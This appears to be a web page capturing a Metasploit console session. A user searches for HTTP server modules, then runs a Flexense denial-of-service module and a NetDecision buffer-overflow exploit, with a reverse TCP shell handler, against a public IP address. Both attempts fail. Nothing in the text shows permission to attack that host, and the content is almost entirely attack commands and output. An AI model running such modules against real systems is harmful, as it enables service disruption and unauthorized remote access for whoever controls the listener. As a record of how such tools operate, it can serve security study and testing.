 msf5 > search http_server
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/flexense_http_server_dos 2018-03-09 normal Yes Flexense HTTP Server Denial Of Service
1 exploit/windows/http/netdecision_http_bof 2012-02-24 normal Yes NetDecision 4.5.1 HTTP Server Buffer Overf
low
msf5 > use 0
msf5 auxiliary(dos/http/flexense_http_server_dos) > set rhosts 142.251.46.212
rhosts => 142.251.46.212
msf5 auxiliary(dos/http/flexense_http_server_dos) > run
[*] Running module against 142.251.46.212
[-] 142.251.46.212:80 - Auxiliary aborted due to failure: not-vulnerable: Target is not vulnerable.
[*] Auxiliary module execution completed
msf5 auxiliary(dos/http/flexense_http_server_dos) > use 1
msf5 exploit(windows/http/netdecision_http_bof) > show options
Module options (exploit/windows/http/netdecision_http_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 NetDecision 4.5.1 on XP SP3
msf5 exploit(windows/http/netdecision_http_bof) > set rhosts 142.251.46.212
rhosts => 142.251.46.212
msf5 exploit(windows/http/netdecision_http_bof) > run
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 142.251.46.212:80 - Sending NetDecision 4.5.1 HTTP Server Buffer Overflow...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/netdecision_http_bof) >
Home Resources About Us